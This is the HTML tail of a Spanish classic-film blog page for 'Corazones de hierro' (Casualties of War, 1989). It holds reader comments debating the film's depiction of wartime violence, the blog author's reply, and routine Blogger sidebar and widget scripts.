class="comment-replies"><div id="c2079124701102898620-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2079124701102898620-ra" class="thread-chrome thread-expanded"><div></div><div id="c2079124701102898620-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2079124701102898620">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2079124701102898620-ce"></div></li><li class="comment" id="c3502791314781719827"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10193143030871654724" rel="nofollow">david79</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html?showComment=1581972618602#c3502791314781719827">17/2/20</a></span></div><p class="comment-content">grandisima pelicula,la tenia totalmente olvidada. mil gracias clasicofilm,haces un grandisimo trabajo.gracias de nuevo.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3502791314781719827">Responder</a><span class="item-control blog-admin blog-admin pid-1830522499"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/3502791314781719827">Eliminar</a></span></span></div><div class="comment-replies"><div id="c3502791314781719827-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c3502791314781719827-ra" class="thread-chrome thread-expanded"><div></div><div id="c3502791314781719827-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3502791314781719827">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3502791314781719827-ce"></div></li><li class="comment" id="c6202170040001812025"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtREQqsEIIMd5dScRDqE3hDm3017acsyWH4xm4Ag6t2ijWNl37DO6M2E9pxfzpjtKvzCvpg0CEhxmi09DkHZaDLkgEcbpDLRSIInsUHeV0X5aMG3aRXzLJ_6ZxVUQb-A/s45-c/DSC_0297.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11432355509448770338" rel="nofollow">isilik</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html?showComment=1613979346695#c6202170040001812025">22/2/21</a></span></div><p class="comment-content">sinceramente  es la peor película sobre la guerra Vietnam que se ha rodado, algunas escenas ni los actores están metido en su personaje. Solo en mi opinión, gracias oskar</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6202170040001812025">Responder</a><span class="item-control blog-admin blog-admin pid-1833010465"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/6202170040001812025">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6202170040001812025-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6202170040001812025-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1494299884391730301"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/--qJihtGz1TQ/ZSGjN2Dkr7I/AAAAAAAAIZQ/lZdlIJE0q4UZaxyEa6cbjI4WO33-8v2mQCK4BGAYYCw/s35/unnamed.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12175477869812084883" rel="nofollow">Clasicofilm</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html?showComment=1613984402759#c1494299884391730301">22/2/21</a></span></div><p class="comment-content">Hola Isilik, creo en mi humilde opinión que no trata sobre el conflicto bélico y por tanto no la incluyo dentro de ese género, mas bién un drama sobre la decadencia de la persona en un entorno que supera sus fronteras físiscas y sobre todo psicológicas y que la excusa del entorno bélico les da rienda suelta a conportamientos alejados de humanidad antes otros semejantes. Por otro lado vemos a otro de los protagonistas que lucha por no perder la parte humana y racional del ser humano ante una situación que los desborda, eso si, con los tópicos del heroe Americano!<br><br>Un saludo.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-254160837"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/1494299884391730301">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1494299884391730301-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1494299884391730301-ra" class="thread-chrome thread-expanded"><div></div><div id="c1494299884391730301-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1494299884391730301">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1494299884391730301-ce"></div></li></div><div id="c6202170040001812025-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6202170040001812025">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6202170040001812025-ce"></div></li><li class="comment" id="c1242739505544351596"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtREQqsEIIMd5dScRDqE3hDm3017acsyWH4xm4Ag6t2ijWNl37DO6M2E9pxfzpjtKvzCvpg0CEhxmi09DkHZaDLkgEcbpDLRSIInsUHeV0X5aMG3aRXzLJ_6ZxVUQb-A/s45-c/DSC_0297.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11432355509448770338" rel="nofollow">isilik</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html?showComment=1613998450763#c1242739505544351596">22/2/21</a></span></div><p class="comment-content">hola oskar, esto que dan como un echo real, los soldados de eeuu lo han realizado demasiadas veces , solo conozco un caso , en el una violación llegara a ser noticia de primera pagina, si retrocedemos a la guerra civil esoañola, Quiepo de Llano, utilizo la violación de mujeres como arma. la lucha entre ambos protagonistas es la misma que podemos apreciar en Platoon, un peliculón también con mensaje y una escena donde se evita una violación. El racismo hacia los asiáticos y asesinar a todxs también esta presente durante toda la película, la veo como un conflicto belico . un saludo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1242739505544351596">Responder</a><span class="item-control blog-admin blog-admin pid-1833010465"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/1242739505544351596">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1242739505544351596-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1242739505544351596-ra" class="thread-chrome thread-expanded"><div></div><div id="c1242739505544351596-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1242739505544351596">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1242739505544351596-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4399098136465821467"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Los mensajes irrespetuosos de cualquier índole, serán eliminados!</p>
<a href='https://www.blogger.com/comment/frame/7100273982176443033?po=4399098136465821467&hl=es&saa=85391&origin=https://www.classicofilm.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.classicofilm.com/2020/02/niebla-en-el-pasado-1942-hdtv.html' id='Blog1_blog-pager-newer-link' title='Previous Post'>&#171; Prev Movie</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.classicofilm.com/2019/03/dracula-principe-de-las-tinieblas-1966.html' id='Blog1_blog-pager-older-link' title='Next Post'>Next Movie &#187;</a>
</span>
<a class='home-link' href='https://www.classicofilm.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Grupos de cine</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://cineoskar.blogspot.com/'>Inicio</a>
</li>
<li>
<a href='https://www.facebook.com/groups/237838866405023/'>CINÉFILOS DEL MUNDO</a>
</li>
<li>
<a href='https://www.facebook.com/groups/1075601909127652/'>LA CLAVE DE LAS DIABÓLICAS</a>
</li>
<li>
<a href='https://www.facebook.com/groups/1433418866901109/'>CON EL CINE EN LOS TALONES</a>
</li>
<li>
<a href='https://www.facebook.com/groups/AMANCINE'>AMANTES DEL CINE</a>
</li>
<li>
<a href='https://www.facebook.com/groups/1075601909127652'>CINENAUTAS</a>
</li>
<li>
<a href='https://t.me/classicofilm'>TELEGRAM GRUPO</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Top Movies</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2022/03/escuela-de-rebeldes-1989-hdtv.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Y_n2TAomO7MAPDNLCmY7RFmMVZFDdO5EWd4BZ7cZqgS73ViFzTA9AbvDNRkNarmPbwn_kvHyaTuB1kaDTwxLYHyRIrXX1KQW7r-tJkgo3ept56Fs-rz19y-n98qegGHEOwAY-DztoeASi5tiqeaZvjvkT5hvihCM6drY5n-Sn4RgnNdN6xZDQUYjTA/s72-c/escuela.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2022/03/escuela-de-rebeldes-1989-hdtv.html'>Escuela de rebeldes (1989) HDtv</a></div>
<div class='item-snippet'>&#160; Título original Lean on Me Año 1989 Duración 104 min. País &#160;Estados Unidos Dirección John G. Avildsen Guion Michael Schiffer Música Bill C...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2017/03/indice-entradas.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiLN2DSrVoHGV5VczzTnSoh0Qz1EzQTs5kXdd2-db-kTOfi3dySXV1zvMKTZK-xhBIqxjJLxErb3pQA8SSBl726WEM2HyDd3taJh2lTfheMBzaJEXl3lgzNaGNB9rlghdsHEdgV8K6VbsOAAUpubt7o1_AXhYQjdqRfT8ogUXmM1Pmtzi8pfqN0UNKWVZ4/s72-c/generos%20cine.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2017/03/indice-entradas.html'>Listado Películas por género</a></div>
<div class='item-snippet'>      Acción    Adolescentes    Africa    Amistad    Asesinos en serie    Aventura espacial    Aventuras    Aventuras marinas    Basado en H...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2019/02/horizonte-final-1997-hdtv.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp8GlXf83m_e6r7a-OQykmFOmWwDbK2FoSYWECWZf1WlitcnmpuvObyGDvBhSwbHM-0LIVKqMm-WlAt_WhK8ouseVFCOa5WFiam7bLKSW3pwjQhxtgb0P_-UQjpkAKJNQZUGUcuMB1T00f/s72-c/Horizonte_Final-456847925-large.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2019/02/horizonte-final-1997-hdtv.html'>Horizonte Final (1997) UHD-2160p</a></div>
<div class='item-snippet'> Título original  Event Horizon  Año  1997  Duración  96 min.  País  &#160;Reino Unido  Dirección  Paul W.S. Anderson  Guion   Philip Eisner   Mú...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2020/05/amadeus-1984-hdtv.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeTC1yDtpv81fZLjWG4uFGyofJ92AnEabkmOI_7pT5F_TkGwWYIRXELHLUGGGl-8qxph0IJHaU2K_85A8v4WoDch2ONcqnhgKncGw6wBRBgtAtQPy6OiN59FrczMx4HYfIOojLqk33-nHz/s72-c/91-37COl8ML._SL1500_.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2020/05/amadeus-1984-hdtv.html'>Amadeus (1984) HDtv</a></div>
<div class='item-snippet'>                     Título original  Amadeus  Año  1984  Duración  158 min.  País  &#160;Estados Unidos  Dirección  Milos Forman  Guion   Peter ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2025/10/el-sargento-negro-1960-hdtv.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKWmML-nKEHxxt_jLet8_LddSZ3Rp8ZzDKJn27l4Ps1PSfTi4WCv9tVrw90CKHR4bTly8qB_abVp5njAEIjHtDuCOd280Ccgsvyo0O8CHLf3lsU1aQ1X1aBn6m5-eOl65kU1eXCcwJLUvXrU0lgKRFDQwYJ3QTpHOu9AoPmXlZvk5BNek_5wcNQmSUHJ6-/s72-c/sarg.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2025/10/el-sargento-negro-1960-hdtv.html'>El sargento negro (1960) HDtv</a></div>
<div class='item-snippet'>&#160;   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2020/03/silverado-1985-hdtv.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyioZHQu-lWVqUndfxNciRj-YVXZXbbL9o5hSTitBsmWyJ0bLm619pm9czRnhAacM7R1Rbdg6lTGsHxJD_N7h8o0K62LHYDCubejSdFTX6Xvt4uQ7BTboaNk7suOdTy4DA0EgYXB0XMDGj/s72-c/silverado.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2020/03/silverado-1985-hdtv.html'>Silverado (1985) UHD-2160p</a></div>
<div class='item-snippet'>    Título original  Silverado  Año  1985  Duración  133 min.  País  &#160;Estados Unidos  Dirección  Lawrence Kasdan  Guion   Lawrence Kasdan, &#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.classicofilm.com/2020/11/anatomia-de-un-asesinato-1959-hdtv.html' target='_blank'>
<img alt='' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaBuae14lcjzQADhXrqCj7lD_HwZfw4zcF_eZbeeFqDqUzEDMlyR_Tv0Vx9iCoynlcmoU6X0bd-lxurS_zTLC2SQqzEQ4hTuucH_yHOSB3cUdrMGDEcTel12iEIV6FykslBznoupF89ayf/s72-c/anatomia_.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.classicofilm.com/2020/11/anatomia-de-un-asesinato-1959-hdtv.html'>Anatomía de un asesinato (1959) HDtv</a></div>
<div class='item-snippet'>&#160; Título original Anatomy of a Murder Año 1959 Duración 160 min. País &#160;Estados Unidos Dirección Otto Preminger Guion Wendell Mayes &#160;(Novela:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.classicofilm.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ultimos comentarios</h2>
<div class='widget-content'>
<style type="text/css">
    ul.w2b_recent_comments{list-style:none;margin:0;padding:0;}
    .w2b_recent_comments li{background:none !important;margin:0 0 6px !important;padding:0 0 6px 0 !important;display:block;clear:both;overflow:hidden;list-style:none;}
    .w2b_recent_comments li .avatarImage{padding:3px;background:#fefefe;-webkit-box-shadow:0 1px 1px #ccc;-moz-box-shadow:0 1px 1px #ccc;box-shadow:0 1px 1px #ccc;float:left;margin:0 6px 0 0;position:relative;overflow:hidden;}
    .avatarRound{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;}
    .w2b_recent_comments li img{padding:0px;position:relative;overflow:hidden;display:block;}
    .w2b_recent_comments li span{margin-top:4px;color: #666;display: block;font-size: 12px;font-style: italic;line-height: 1.4;}
</style>
<script type="text/javascript">
//<![CDATA[
    // Recent Comments Settings
    var
    numComments     = 8,
    showAvatar     = true,
    avatarSize     = 40,
    roundAvatar    = true,
    characters     = 50,
    showMorelink    = false,
    moreLinktext    = "More &#187;",
    defaultAvatar     = "http://www.gravatar.com/avatar/?d=mm",
    hideCredits    = false;
//]]>
</script>
<script src="//static.tumblr.com/glpbb7a/RsNn4wv8c/comentariosrecentes.js" type="text/javascript"></script>
<script src="https://www.classicofilm.com/feeds/comments/default?alt=json&amp;callback=w2b_recent_comments&amp;max-results=8" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Consultas</h2>
<div class='widget-content'>
<script id="cid0020000329849586571" data-cfasync="false" async="async" src="//st.chatango.com/js/gz/emb.js" style="width: 360px;height: 360px;" >{"handle":"chatclasicofilm","arch":"js","styles":{"a":"CC0000","b":100,"c":"FFFFFF","d":"FFFFFF","k":"CC0000","l":"CC0000","m":"CC0000","n":"FFFFFF","p":"10","q":"CC0000","r":100,"fwtickm":1}}</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div></div>
<!-- end outer-wrapper -->
<div id='headermenu1'>
<div class='creditwrap'>
<div class='credit'>
<div style='float:left;text-align:left;'>

Created By <a href='https://www.classicofilm.com/' id='mycontent' rel='dofollow' title='Blogger Developer'>classicofilm</a> | Distributed By <a href='https://www.classicofilm.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Themes'>Clasicofilm</a>
</div>
<div style='float:right;text-align:right;'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
jQuery.cookie = function (key, value, options) {
    
    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);

        if (value === null || value === undefined) {
            options.expires = -1;
        }

        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }
        
        value = String(value);
        
        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }

    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function resizeThumb(e,b){var c=document.getElementById(e),d=c.getElementsByTagName("img");for(var a=0;a<d.length;a++){d[a].src=d[a].src.replace(/\/s72\-c/,"/s"+b+"-c");d[a].width=b;d[a].height=b}}resizeThumb("PopularPosts1",100);
var newSize = 300;
$(".popular-posts .item-thumbnail img").each(function() {
    var oldSize = $(this).attr("width");
    $(this).attr("width", newSize); $(this).attr("height", newSize);
    $(this).attr("src", $(this).attr("src").replace("/s"+oldSize+"-c/", "/s"+newSize+"-c/"));
});


//]]>
</script>
<script type='text/javascript'>
jQuery(document).ready(function(){var $box=jQuery('.post'),$bar=jQuery('a.bar_view');$dat=jQuery('a.dat_view');$dat.click(function(){$box.removeClass("bar");jQuery(this).addClass('active');$bar.removeClass('active');jQuery.cookie('dat_style',0);return false});$bar.click(function(){$box.addClass("bar");jQuery(this).addClass('active');$dat.removeClass('active');jQuery.cookie('dat_style',1);return false});if(jQuery.cookie('dat_style')==0){$box.removeClass("bar");$dat.addClass('active')}else{$box.addClass("bar");$bar.addClass('active')}});
</script>
<script type='text/javascript'> 
      document.oncontextmenu = function(){return false} 
</script>
    <!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY41RvNgUtwKDQGT4brb93FaehtIog:1762322311247';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7100273982176443033','//www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html','7100273982176443033');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7100273982176443033', 'title': 'Clasicocine', 'url': 'https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html', 'canonicalUrl': 'https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html', 'homepageUrl': 'https://www.classicofilm.com/', 'searchUrl': 'https://www.classicofilm.com/search', 'canonicalHomepageUrl': 'https://www.classicofilm.com/', 'blogspotFaviconUrl': 'https://www.classicofilm.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clasicocine - Atom\x22 href\x3d\x22https://www.classicofilm.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Clasicocine - RSS\x22 href\x3d\x22https://www.classicofilm.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clasicocine - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7100273982176443033/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clasicocine - Atom\x22 href\x3d\x22https://www.classicofilm.com/feeds/4399098136465821467/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/c2caaa387e6bfa36', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4399098136465821467', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSRzkt7mCn5AsrZRI66HCQ4m13XcdqIO6hZoyPU9PTfdBMyzxETNv2ptF33_x9aRSJlBz3pEHxlL31KrtaKSiwLHY0klatjlkeKaDdYdQenxbdFEiOlc7cuLseds5okx_EFXkB6B5AXQgf/s72-c/casualties-of-war.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSRzkt7mCn5AsrZRI66HCQ4m13XcdqIO6hZoyPU9PTfdBMyzxETNv2ptF33_x9aRSJlBz3pEHxlL31KrtaKSiwLHY0klatjlkeKaDdYdQenxbdFEiOlc7cuLseds5okx_EFXkB6B5AXQgf/s320/casualties-of-war.jpg', 'pageName': 'Corazones de hierro (1989) HDtv', 'pageTitle': 'Clasicocine: Corazones de hierro (1989) HDtv', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Corazones de hierro (1989) HDtv', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSRzkt7mCn5AsrZRI66HCQ4m13XcdqIO6hZoyPU9PTfdBMyzxETNv2ptF33_x9aRSJlBz3pEHxlL31KrtaKSiwLHY0klatjlkeKaDdYdQenxbdFEiOlc7cuLseds5okx_EFXkB6B5AXQgf/s320/casualties-of-war.jpg', 'url': 'https://www.classicofilm.com/2019/02/corazones-de-hierro-1989-hdtv.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4399098136465821467}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3657780269-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar', document.getElementById('PageList2'), {'title': 'Grupos de cine', 'links': [{'isCurrentPage': false, 'href': 'http://cineoskar.blogspot.com/', 'title': 'Inicio'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/groups/237838866405023/', 'title': 'CIN\xc9FILOS DEL MUNDO'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/groups/1075601909127652/', 'title': 'LA CLAVE DE LAS DIAB\xd3LICAS'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/groups/1433418866901109/', 'title': 'CON EL CINE EN LOS TALONES'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/groups/AMANCINE', 'title': 'AMANTES DEL CINE'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/groups/1075601909127652', 'title': 'CINENAUTAS'}, {'isCurrentPage': false, 'href': 'https://t.me/classicofilm', 'title': 'TELEGRAM GRUPO'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
